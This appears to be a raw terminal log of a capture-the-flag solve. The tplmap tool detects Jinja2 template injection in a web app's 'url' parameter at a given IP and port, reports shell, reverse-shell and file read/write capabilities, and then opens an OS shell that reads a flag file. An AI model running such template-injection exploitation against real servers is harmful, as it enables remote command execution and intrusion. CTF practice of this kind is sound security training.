 linux@ $ python tplmap.py -u "http://111.198.29.45:46675/*" --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if URL parameter 'url' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  URL parameter: url
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux2 $ ls
fl4g
index.py
posix-linux2 $ cat fl4g
ctf{f22b6844-5169-4054-b2a0-d95b9361cb57}
posix-linux2 $